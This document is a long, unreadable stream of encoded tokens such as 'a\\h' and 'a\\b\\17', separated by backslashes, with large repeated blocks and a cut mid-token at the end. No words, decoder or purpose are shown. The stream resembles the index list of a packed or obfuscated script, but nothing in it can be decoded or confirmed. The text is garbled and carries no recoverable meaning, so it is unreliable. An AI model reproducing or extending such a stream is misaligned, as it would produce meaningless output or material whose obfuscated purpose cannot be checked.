a\\h\\a\\d\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\Q\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\S\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\p\\a\\b\\g\\a\\o\\a\\b\\w\\a\\y\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b